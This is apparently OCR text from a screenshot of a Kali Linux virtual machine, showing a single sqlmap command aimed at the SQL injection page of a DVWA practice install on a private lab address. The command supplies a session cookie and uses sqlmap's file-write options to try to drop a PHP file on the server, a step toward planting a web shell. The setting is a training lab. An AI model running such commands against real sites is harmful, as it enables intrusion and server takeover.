 kali-linux-2018.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows Server 2003 Enterpr... kali-linux-2018.3
Applications Places Terminal Sun 09:55 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u "http://192.168.74.146/dvwa/DVWA-1.9/vulnerabilities/sqli
/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=040b6af1bdd56b0d0cb4c86
83d677344" --file-write "<?php  ?>" --file-dest "c://dssdasd"
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。